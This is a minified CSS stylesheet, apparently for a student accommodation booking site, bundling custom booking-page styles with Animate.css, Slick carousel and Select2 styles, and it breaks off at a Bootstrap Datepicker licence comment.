.roomcheck__right.roomcheck__right--checked>span:before{background-color:var(--brand-primary);background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile-check.svg);background-position:50%;background-repeat:no-repeat;background-size:50%;border-radius:30px 50px 50px 0;content:"";height:36px;left:50%;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%);transform-style:preserve-3d;width:43px}.bapp.bapp--session-countdown{background-color:var(--brand-primary);border-radius:25px 25px 25px 0;color:#fff;opacity:0;padding:10px 14px;position:fixed;right:0;top:140px;transition:opacity .3s ease-in-out,right .3s ease-in-out;visibility:hidden;z-index:999}.bapp.bapp--session-countdown[data-visible=true]{opacity:1;right:30px;visibility:visible}.bapp.bapp--session-countdown.countdown--off{opacity:0;right:0}.bapp.bapp--session-countdown>span{color:#fff;display:block;font-size:12px}.bapp.bapp--session-countdown>a{bottom:-30px;font-size:12px;left:0;position:absolute}.bapp.bapp--session-countdown.loading{pointer-events:none}.bapp.bapp--session-countdown.loading:before{left:calc(50% - 15px);top:calc(50% - 15px)}.bapp.bapp--session-countdown.loading>div,.bapp.bapp--session-countdown.loading>span{opacity:0}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical .text-secondary{font-size:13px}.bapp .bapp__box .box__inner--pinnervertical ul{display:grid;grid-template-columns:1fr 1fr;margin-bottom:15px}}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical{background-color:transparent;padding:1rem 1.5rem 1.5rem}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical{padding:1rem 10px}}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical ul{grid-template-columns:1fr}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical ul>li>span.sp.sp--primary{line-height:22px}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical ul>li:first-child:before{display:none}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical ul:last-child{margin-bottom:0}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul{grid-template-columns:1fr}@media (max-width:767.98px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul{margin-bottom:0}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li:first-child:before{display:none}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li span.sp.sp--primary{font-size:18px;line-height:22px;margin-bottom:10px}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li span.sp.sp--primary{font-size:22px;line-height:26px;margin-bottom:14px}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li span.sp--secondary{font-size:16px;margin-bottom:12px}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li span.sp--secondary{font-size:20px;margin-bottom:16px}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities{grid-gap:1rem;display:flex;flex-wrap:wrap;list-style:none;margin:1rem 0 0;padding:0;width:100%}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities{grid-gap:1.5rem}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities span{align-items:center;display:flex;font-family:objektiv-mk1,sans-serif;font-size:.8rem;font-style:normal;font-weight:400;text-align:left}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities span{font-size:1rem}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities span>i{font-size:20px;margin-right:8px;padding-bottom:4px}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities span>i{font-size:24px;margin-right:10px}.bapp .bapp__box .box__inner--pinnervertical ul:first-child li:nth-child(2):before{opacity:0}.bapp .bapp__box .box__inner--pinnervertical ul:nth-child(2) li:nth-child(2):before{margin:0;opacity:0}.bapp .bapp__box .box__inner--pinnervertical ul:first-child li:nth-child(3){clear:both;padding-top:12px}.bapp .bapp__box .box__inner--pinnervertical ul:first-child li:nth-child(3):before{margin-top:0}.bapp .bapp__box .box__inner--pinnervertical ul:nth-child(2) li:nth-child(3){clear:both;padding-top:12px}.bapp .bapp__box .box__inner--pinnervertical ul:nth-child(2) li:nth-child(3):before{margin:0}.bapp .bapp__box .box__inner--pinnervertical ul li:nth-child(3) span.sp.sp--secondary{font-size:15px}.bapp .bapp__box .box__inner--pinnervertical ul li span{font-size:14px}}.bapp .bapp__box .box__inner--pinnervertical ul li:first-child:before{display:none}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical ul li span.sp.sp--primary,.bapp .bapp__box .box__inner--pinnervertical ul li span.sp.sp--secondary{font-size:14px}}div.room-map{grid-gap:.25rem;align-items:center;display:flex}div.room-map>i{color:#00b0ca;font-size:1.5rem}div.room-map>a{font-weight:600}.StripeElement{margin-bottom:40px}.StudentCrowdStars{grid-gap:.25rem;display:flex}.StudentCrowdStars>div{display:inline-block}.StudentCrowdStars>div.partial>i:first-child{position:absolute}.StudentCrowdStars>div.partial>i:first-child:before{display:block;overflow:hidden;width:var(--star-decimal)}.StudentCrowdStars>div>i{color:var(--brand-headerbutton);font-size:2rem}.StudentCrowdStars.small>div>i{font-size:1.5rem}.student-crowd.small,small.student-crowd{display:block;font-size:.75rem;margin-top:.25rem}.student-crowd.small>a,small.student-crowd>a{text-decoration:underline}.outline_columns{grid-gap:2rem;display:grid;margin-top:2rem}@media (min-width:1200px){.outline_columns.one{grid-template-columns:repeat(1,1fr)}.outline_columns.even{grid-template-columns:repeat(2,1fr)}.outline_columns.odd{grid-template-columns:repeat(3,1fr)}}.outline_columns>div{grid-gap:1rem;border:.4rem solid var(--brand-primary);border-radius:3rem;display:flex;flex-direction:column;padding:2rem}.outline_columns>div>div.actions{grid-gap:1rem;display:inline-grid}@media (min-width:576px){.outline_columns>div>div.actions{grid-gap:0;grid-template-areas:"a b" "c d" "e f" "g h" "i j" "k l" "m n" "o p";grid-template-columns:1fr auto}}.outline_columns>div>div.actions>a{height:-moz-fit-content;height:fit-content;width:-moz-fit-content;width:fit-content}@media (min-width:576px){.outline_columns>div>div.actions>a:not(:last-child){margin-bottom:1rem}.outline_columns>div>div.actions>a.inline{margin-left:1rem}.outline_columns>div>div.actions>a.grid-a{grid-area:a}.outline_columns>div>div.actions>a.grid-b{grid-area:b}.outline_columns>div>div.actions>a.grid-c{grid-area:c}.outline_columns>div>div.actions>a.grid-d{grid-area:d}.outline_columns>div>div.actions>a.grid-e{grid-area:e}.outline_columns>div>div.actions>a.grid-f{grid-area:f}.outline_columns>div>div.actions>a.grid-g{grid-area:g}.outline_columns>div>div.actions>a.grid-h{grid-area:h}.outline_columns>div>div.actions>a.grid-i{grid-area:i}.outline_columns>div>div.actions>a.grid-j{grid-area:j}.outline_columns>div>div.actions>a.grid-k{grid-area:k}.outline_columns>div>div.actions>a.grid-l{grid-area:l}.outline_columns>div>div.actions>a.grid-m{grid-area:m}.outline_columns>div>div.actions>a.grid-n{grid-area:n}.outline_columns>div>div.actions>a.grid-o{grid-area:o}.outline_columns>div>div.actions>a.grid-p{grid-area:p}}.outline_columns>div>div.actions:not(:last-child){margin-bottom:1rem}.image_block .image_block__image img,.image_block__fullwidth img{height:auto;width:100%}.direct-line-widget{align-items:center;bottom:20px;cursor:pointer;display:flex;justify-content:center;opacity:1;position:fixed;right:20px;transition:opacity .15s ease;z-index:1000}.direct-line-widget>img{filter:drop-shadow(0 2px 4px rgba(0,0,0,.2));width:120px}@media (min-width:576px){.direct-line-widget>img{width:150px}}.direct-line-widget:hover{opacity:.9}#direct-line-canvas .offcanvas-header{background-color:rgba(var(--brand-primary-rgb),.9);justify-content:flex-end;left:0;padding:0;position:absolute;top:0;width:100%}#direct-line-canvas .offcanvas-header>button.btn{padding:.5rem 1rem}#direct-line-canvas .offcanvas-header>button.btn>i{color:#fff}#direct-line-canvas .offcanvas-body{overflow:hidden;padding:0}#direct-line-canvas .offcanvas-body>.direct-line-loading{align-items:center;display:flex;height:100%;justify-content:center}

/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT
Copyright (c) 2015 Daniel Eden
*/body{-webkit-backface-visibility:hidden}.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.hinge{animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{animation-duration:.75s}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}.fadeInUp{animation-name:fadeInUp}@keyframes slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}.slideInLeft{animation-name:slideInLeft}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{animation-name:zoomIn}.animate{visibility:hidden}.animate.animated{visibility:visible}.animate.animate--du02{animation-duration:.15s}@keyframes magicUp{0%{opacity:0;transform:scale(1.05) translateY(100px)}to{opacity:1;transform:scale(1) translateY(0)}}.magicUp{animation-name:magicUp}@keyframes jackInTheBox{0%{opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}.jackInTheBox{animation-name:jackInTheBox}.slick-slider{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;box-sizing:border-box;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;user-select:none}.slick-list,.slick-slider{display:block;position:relative}.slick-list{margin:0;overflow:hidden;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(/images/vendor/slick-carousel/slick/ajax-loader.gif?fb6f3c230cb846e25247dfaa1da94d8f) 50% no-repeat}@font-face{font-family:slick;font-style:normal;font-weight:400;src:url(/fonts/vendor/slick-carousel/slick/slick.eot?a4e97f5a2a64f0ab132323fbeb33ae29);src:url(/fonts/vendor/slick-carousel/slick/slick.eot?a4e97f5a2a64f0ab132323fbeb33ae29?#iefix) format("embedded-opentype"),url(/fonts/vendor/slick-carousel/slick/slick.woff?295183786cd8a138986521d9f388a286) format("woff"),url(/fonts/vendor/slick-carousel/slick/slick.ttf?c94f7671dcc99dce43e22a89f486f7c2) format("truetype"),url(/fonts/vendor/slick-carousel/slick/slick.svg?2630a3e3eab21c607e21576571b95b9d#slick) format("svg")}.slick-next,.slick-prev{border:none;cursor:pointer;display:block;font-size:0;height:20px;line-height:0px;padding:0;position:absolute;top:50%;transform:translateY(-50%);width:20px}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{background:transparent;color:transparent;outline:none}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;font-family:slick;font-size:20px;line-height:1;opacity:.75}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{bottom:-25px;display:block;list-style:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.slick-dots li{display:inline-block;margin:0 5px;padding:0;position:relative}.slick-dots li,.slick-dots li button{cursor:pointer;height:20px;width:20px}.slick-dots li button{background:transparent;border:0;color:transparent;display:block;font-size:0;line-height:0px;outline:none;padding:5px}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#000;content:"•";font-family:slick;font-size:6px;height:20px;left:0;line-height:20px;opacity:.25;position:absolute;text-align:center;top:0;width:20px}.slick-dots li.slick-active button:before{color:#000;opacity:.75}.slick-dots li.slick-active button:after{background-color:var(--brand-primary);border-radius:50%;content:"";display:block;height:12px;width:12px}.slick-dots li:nth-last-child(2) button,.slick-dots li:nth-last-child(2) button:after{height:10px;width:10px}.slick-dots li:last-child button,.slick-dots li:last-child button:after{height:8px;width:8px}.slick-dots li button{align-items:center;display:inline-flex;justify-content:center;padding:0;position:relative}.slick-dots li button:before{display:none}.slick-dots li button:after{background-color:#fff;border:1px solid var(--brand-primary);border-radius:50%;content:"";display:block;height:12px;position:absolute;width:12px}.slick-next:before,.slick-prev:before{color:var(--brand-primary);content:"\e937";font-size:40px}.slick-prev:before{display:inline-block;transform:rotate(180deg)}@media (min-width:768px){main>div[data-slick-sectiongroup]{display:none}}@media (max-width:767.98px){main>section[data-slickitem-sectiongroup]{display:none}}[data-slickitem-sectiongroup] .animate{visibility:visible!important}[data-slick-sectiongroup] .slick-dots{bottom:auto!important;margin-top:5px}[data-slick-sectiongroup]{background-color:#faf0f1!important;padding:51px 0 82px}[data-slick-sectiongroup] .section[data-colour]{background-color:none!important;background:transparent!important}[data-slickitem-sectiongroup-label]{display:none}[data-slick-sectiongroup] [data-slickitem-sectiongroup-label]{display:block;font-size:32px;font-weight:400;letter-spacing:0;line-height:40px;padding:0 24px;text-align:left}.slick-track{align-items:start;display:flex}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;overflow:hidden;padding-left:8px;padding-right:20px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-left:20px;padding-right:8px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{border:none;box-sizing:border-box;font-family:sans-serif;font-size:100%;height:18px;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0;resize:none;vertical-align:bottom;word-break:keep-all}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;left:-100000px;position:absolute;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{box-sizing:border-box;padding:4px;width:100%}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{background-color:#fff;border:0;display:block;filter:alpha(opacity=0);height:auto;left:0;margin:0;min-height:100%;min-width:100%;opacity:0;padding:0;position:fixed;top:0;width:auto;z-index:99}.select2-hidden-accessible{clip:rect(0 0 0 0)!important;border:0!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px;padding-right:0}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;right:1px;top:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;padding-bottom:5px;padding-right:5px;position:relative}.select2-container--default .select2-selection--multiple.select2-selection--clearable{padding-right:25px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;font-weight:700;height:20px;margin-right:10px;margin-top:5px;padding:1px;position:absolute;right:0}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:inline-block;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0 0 0 20px;position:relative;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:4px;border-right:1px solid #aaa;border-top-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:700;left:0;padding:0 4px;position:absolute;top:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{background-color:#f1f1f1;color:#333;outline:none}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:4px;border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-top-right-radius:4px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{-webkit-appearance:textfield;background:transparent;border:none;box-shadow:none;outline:0}.select2-container--default .select2-results>.select2-results__options{max-height:200px}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;background-image:linear-gradient(180deg,#fff 50%,#eee);background-repeat:repeat-x;border:1px solid #dee2e6;border-radius:.25rem;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0);outline:0}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;background-image:linear-gradient(180deg,#eee 50%,#ccc);background-repeat:repeat-x;border:none;border-bottom-right-radius:.25rem;border-left:1px solid #dee2e6;border-top-right-radius:.25rem;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFCCCCCC",GradientType=0);height:26px;position:absolute;right:1px;top:1px;width:20px}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-radius:0;border-bottom-left-radius:.25rem;border-right:1px solid #dee2e6;border-top-left-radius:.25rem;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{background-image:linear-gradient(180deg,#fff 0,#eee 50%);background-repeat:repeat-x;border-top:none;border-top-left-radius:0;border-top-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{background-image:linear-gradient(180deg,#eee 50%,#fff);background-repeat:repeat-x;border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFFFFFFF",GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;cursor:text;outline:0;padding-bottom:5px;padding-right:5px}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #dee2e6;border-radius:.25rem;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--classic .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:.25rem;border-top-left-radius:.25rem;color:#888;cursor:pointer;font-size:1em;font-weight:700;padding:0 4px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555;outline:none}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:.25rem;border-top-left-radius:0;border-top-right-radius:.25rem}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #dee2e6;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{box-shadow:none;outline:0}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option--group{padding:0}.select2-container--classic .select2-results__option--disabled{color:grey}.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}.select2-container{margin-bottom:10px;margin-top:16px;outline:none}.select2{width:100%!important}.select2-container--default .select2-selection--single:not(.default-theme){background-color:transparent;border:none;border-bottom:2px solid var(--brand-primarytint);border-radius:0;color:var(--brand-primary);font-family:objektiv-mk1,sans-serif;font-size:24px;font-weight:400;letter-spacing:0;line-height:40px;padding-bottom:36px;padding-left:0;padding-right:0;text-align:left}.select2-container--default:has(.select2-selection--single.default-theme){margin-bottom:0;margin-top:0}.select2-container--default .select2-selection--single.default-theme{background-image:none;border-color:var(--brand-form);border-radius:.5rem;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;height:auto;letter-spacing:0;line-height:24px;padding:.5rem 2.25rem .25rem .75rem;text-align:left}.select2-container--default .select2-selection--single.default-theme>span.select2-selection__rendered{line-height:24px;padding-right:0}.select2-container--default .select2-selection--single.default-theme>span.select2-selection__arrow{height:20px;right:12px}.select2-container--default .select2-selection--single.default-theme>span.select2-selection__arrow>b:before{color:var(--brand-form);font-size:.7rem;font-weight:600;position:absolute;top:5px}.select2.select2-container.select2-container--disabled .select2-selection--single.default-theme{background-color:#f9f9f9}.select2.select2-container.select2-container--disabled .select2-selection--single.default-theme>span.select2-selection__arrow>b:before{display:none}.select2.select2-container.select2-container--disabled .select2-selection--single.default-theme:focus{box-shadow:none}.select2-container .select2-selection--single .select2-selection__rendered{padding-left:0}.select2-container--default .select2-selection--single:not(.default-theme) .select2-selection__rendered{color:var(--brand-primary);padding-bottom:10px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border:none}.select2-container--default .select2-selection--single .select2-selection__arrow b:before{transition:transform .3s ease-in-out}.select2-container--default .select2-selection--single:not(.default-theme) .select2-selection__arrow b:before{position:absolute;right:-15px;top:-10px}.select2-container--default .select2-selection--single[aria-expanded=true] .select2-selection__arrow b:before{transform:rotateX(180deg)}.select2-dropdown{border-radius:0;z-index:1021}.select2-container--open .select2-dropdown--above,.select2-dropdown{border:2px solid var(--brand-primarytint)}.select2-container--open .select2-dropdown{top:-16px}.select2-container--open .select2-dropdown--above{top:-26px}.select2-container--default .select2-search--dropdown .select2-search__field{border-color:var(--brand-primary)}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:var(--brand-primary)}.select2-results__option{font-family:objektiv-mk1,sans-serif}.select2-container--default .select2-results>.select2-results__options{direction:ltr;overflow-y:auto;scrollbar-color:var(--brand-primarytint);scrollbar-width:thin}.select2-container--default .select2-results>.select2-results__options::-webkit-scrollbar{width:15px}.select2-container--default .select2-results>.select2-results__options::-webkit-scrollbar-track{background-color:var(--brand-primarytint);border-radius:0}.select2-container--default .select2-results>.select2-results__options::-webkit-scrollbar-thumb{background-clip:content-box;background-color:var(--brand-primary);border:4px solid transparent;border-radius:100px}

/*!
 * Datepicker for Bootstrap v1.9.0 (https://github.com/uxsolutions/bootstrap-datepicker)
 *
 * Licensed under the Apache License v2.0 (http://www.apache.org/licenses/LICENSE-2.0)
